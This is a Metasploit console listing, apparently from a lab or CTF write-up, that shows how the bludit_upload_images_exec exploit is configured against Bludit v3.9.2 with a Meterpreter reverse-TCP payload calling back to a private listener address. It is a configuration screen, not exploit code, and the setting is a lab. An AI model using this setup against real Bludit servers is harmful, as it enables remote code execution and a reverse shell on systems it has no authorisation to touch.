 msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2